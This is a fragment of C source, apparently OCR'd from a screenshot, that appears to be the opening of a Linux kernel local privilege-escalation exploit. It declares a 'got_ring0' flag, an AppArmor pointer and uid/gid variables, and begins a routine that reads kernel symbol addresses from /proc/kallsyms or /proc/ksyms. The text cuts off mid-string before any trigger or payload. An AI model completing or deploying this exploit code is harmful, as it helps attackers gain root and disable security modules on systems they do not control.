
int *apparmor_enabled;

int got_ring0 = 0;

unsigned long uid, gid;

static unsigned long 
get_kernel_sym(char *name)

{

	FILE *f;

	unsigned long addr;

	char dummy;

	char sname[256];

	int ret;

	f = fopen("/proc/kallsyms", "r");

	if (f == NULL) {

		f = fopen("/proc/ksyms", "r");

		if (f == NULL) {

			printf("Unable to obtain 